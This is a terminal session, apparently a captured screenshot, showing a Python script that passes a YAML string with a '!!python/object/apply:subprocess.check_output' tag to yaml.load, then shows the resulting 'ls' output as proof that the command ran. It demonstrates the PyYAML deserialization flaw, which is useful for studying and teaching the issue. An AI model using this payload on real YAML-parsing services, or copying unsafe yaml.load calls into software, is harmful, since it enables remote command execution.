 (env)➜  python cat test3.py
import yaml

content = '''---
!!python/object/apply:subprocess.check_output [[ls]]
...'''
print yaml.load(content)
(env)➜  python python test3.py
person.py
sample.yml
simple.py
test.py
test1.py
test2.py
test3.py

(env)➜  python